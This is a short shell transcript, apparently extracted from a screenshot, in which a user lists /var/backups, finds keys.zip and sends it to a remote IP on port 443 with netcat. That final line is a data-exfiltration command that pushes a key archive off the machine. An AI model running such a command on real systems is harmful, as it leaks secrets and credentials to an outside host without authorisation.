 $ cd /var
$ ls
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www
$ cd backups
$ ls
apt.extended_states.0
keys.zip
$
$ nc 172.31.115.10 443 < keys.zip